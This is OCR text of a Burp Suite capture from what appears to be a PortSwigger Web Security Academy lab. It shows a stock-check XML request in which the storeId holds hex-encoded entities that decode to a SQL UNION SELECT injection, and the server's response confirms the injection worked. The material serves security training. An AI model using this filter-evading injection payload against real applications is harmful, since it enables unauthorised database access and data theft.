 Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0a3000870305d47f8014d0db005200dd.web-security-academy.n
et
3 Cookie: session=6c5ZvSuHwORnbSytduu7g9yzM98I7lwO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3000870305d47f8014d0db005200dd.web-security-a
cademy.net/product?productId=3
9 Content-Type: application/xml
0 Content-Length: 214
1 Origin:
https://0a3000870305d47f8014d0db005200dd.web-security-a
cademy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Priority: u=0
6 Te: trailers
7
8 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
3
</productId>
<storeId>
&#x31;&#x20;&#x55;&#x4E;&#x49;&#x4F;&#x4
E;&#x20;&#x53;&#x45;&#x4C;&#x45;&#x43;&#
x54;&#x20;&#x27;&#x31;&#x27;
</storeId>
</stockCheck>
Pretty Raw Hex Render ... \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11
5
6 1
7 114 units